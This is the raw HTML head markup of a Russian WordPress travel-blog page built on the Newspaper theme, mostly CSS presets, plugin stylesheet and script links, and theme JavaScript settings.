100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://miskhor.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://miskhor.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C600%2C700%7CUbuntu+Condensed%3A400%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://miskhor.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://miskhor.ru/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://miskhor.ru/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://miskhor.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://miskhor.ru/wp-json/wp/v2/posts/594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://miskhor.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://miskhor.ru/?p=594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://miskhor.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://miskhor.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2-%25d0%25ba%25d1%2580%25d1%258b%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b0-%25d0%25ba%25d1%2580%25d0%25b5%25d1%2589%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25be%25d0%25b1%25d1%2580%25d1%258f%25d0%25b4-%25d0%25be%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25be%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miskhor.ru/?wordfence_lh=1&hid=0C93ABF968632858FCFC0D87814E1C5B');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/miskhor.ru\/wp-admin\/","wpRestNonce":"fbdbfa0fad","wpRestUrl":"http:\/\/miskhor.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://miskhor.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="https:\/\/ai-petri.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
